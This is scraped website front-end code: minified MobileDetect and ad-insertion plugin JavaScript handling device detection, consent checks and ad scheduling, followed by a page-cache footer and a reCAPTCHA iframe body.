Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Disk: Enhanced 을 (를) 사용하는 페이지 캐싱

Served from: newsgmap.com @ 2026-01-26 15:50:21 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="64pz6ibupNnA17hS9yFE2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769410223599');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>